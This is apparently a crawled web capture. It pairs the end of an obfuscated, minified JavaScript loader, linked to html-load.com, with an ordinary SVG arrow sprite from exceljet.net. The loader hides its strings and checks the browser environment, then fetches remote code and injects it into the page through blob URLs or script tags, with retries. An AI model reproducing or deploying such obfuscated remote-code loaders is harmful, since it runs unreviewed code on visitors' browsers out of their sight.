n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(745)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(864)]()){const t=m(e(260));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(745)](n);if(t&&((t,n)=>{const o=e;if(o(365)!=typeof t||o(365)!=typeof n)return!1;const r=t[o(762)],i=n[o(762)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(835)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(494)];for(let o=0;o<t;o++){if(n[e(688)])return!0;if(n===top)break;n=n[e(494)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(577)])||void 0===u||u[t(208)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(188)[e(801)](e(149),e(270)),o=document[e(821)](e(698));o[e(616)]=n;const r=EventTarget[e(508)][e(461)];if(document[e(828)][e(844)](o),r===EventTarget[e(508)][e(461)])throw new Error(e(169))}(),ie();const e=t(379)+location[t(835)]+t(863),o=n(N[t(850)])[t(858)](),r=new URL((f[t(876)](t(142))?f:null===(h=document[t(577)])||void 0===h?void 0:h[t(437)](t(232)))||N[t(258)],location[t(468)]);r[t(418)]=e,r[t(218)][t(748)](t(877),o),w=r[t(468)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(577)])||void 0===p||p[t(208)]()}catch(e){}try{const e=Math[t(718)](),n=t(294);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(211)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(733)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(294),c)}catch(e){Ve(t(294),c)}(async()=>{const e=t;let n="",o=t=>e(396)[e(801)](t);try{n=await Ye((()=>(async t=>{const n=e,o=await x[n(734)]()[n(574)][n(398)](window,t),r=await o[n(485)](),i=o[n(391)][n(734)](n(531));if(o[n(615)]<200||o[n(615)]>=400)throw ee(n(415)[n(801)](o[n(615)],n(166))[n(801)](t,n(136))[n(801)](i,n(307))[n(801)](r)),new Error(n(179)[n(801)](o[n(615)]));const c=r[n(762)],a=o[n(391)][n(734)](n(236)),s=o[n(391)][n(734)](n(367)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(762)];n++)o=o>>>8^oe[255&(o^e[t(510)](n))];return~o>>>0}(r);if(!r||r[n(762)]<100||null!==a&&c!==parseInt(a)){if(r[n(825)](0,1e3)[n(269)](n(899)))return r;throw ee(n(548)[n(801)](t,n(136))[n(801)](i,n(477))[n(801)](r[n(762)],n(157))[n(801)](a,n(427))[n(801)](o[n(615)],n(215))[n(801)](s,n(309))[n(801)](l)),new Error(n(454)[n(801)](r[n(762)],n(157))[n(801)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(896)[e(801)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(772)}),s=URL[o(700)](a),l=L[o(214)](),d=new Map([[o(232),s],[o(686),l],[o(411),o(775)],[o(176),r],[o(746),N[o(890)]],[o(737),o(704)]]),u=null===(c=document[o(577)])||void 0===c?void 0:c[o(437)](o(186));u&&d[o(748)](o(186),u);const m=document[o(821)](o(698));d[o(776)](((e,t)=>m[o(198)](t,e)));const f=window[o(201)]((()=>{const e=o;URL[e(781)](s),n(new Error(e(521)))}),L[o(931)](4900,5100));window[o(461)](o(571),(e=>{const n=o;e[n(648)]==="r_"+l&&(URL[n(781)](s),window[n(470)](f),t())})),g(m)})))}catch(r){try{await Ye((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(214)](),s=new Map([[i(686),a],[i(411),i(775)],[i(176),t],[i(746),N[i(890)]]]),l=null===(c=document[i(577)])||void 0===c?void 0:c[i(437)](i(186));l&&s[i(748)](i(186),l);const d=document[i(821)](i(698));s[i(776)](((e,t)=>d[i(198)](t,e))),d[i(923)]=n;const u=window[i(201)]((()=>r(new Error(i(819)))),L[i(931)](4900,5100));window[i(461)](i(571),(e=>{const t=i;e[t(648)]==="r_"+a&&(window[t(470)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(552)+t[e(571)],N[e(258)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://exceljet.net/themes/exceljet/assets/images/chevron-sprites.svg
body_size: 646
content:
<svg width="96" height="24" viewBox="0 0 96 24" fill="none" xmlns="http://www.w3.org/2000/svg">

<view id="arrow_left_blue" viewBox="0 0 24 24"/>
<path d="M19 19L12 12L19 5" stroke="#88C2C2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>

<view id="arrow_right_blue" viewBox="24 0 24 24"/>
<path d="M36 5L43 12L36 19" stroke="#88C2C2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>

<view id="arrow_left_orange" viewBox="48 0 24 24"/>
<path d="M60 19L53 12L60 5" stroke="#ED7E2C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>

<view id="arrow_right_orange" viewBox="72 0 24 24"/>
<path d="M77 5L84 12L77 19" stroke="#ED7E2C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
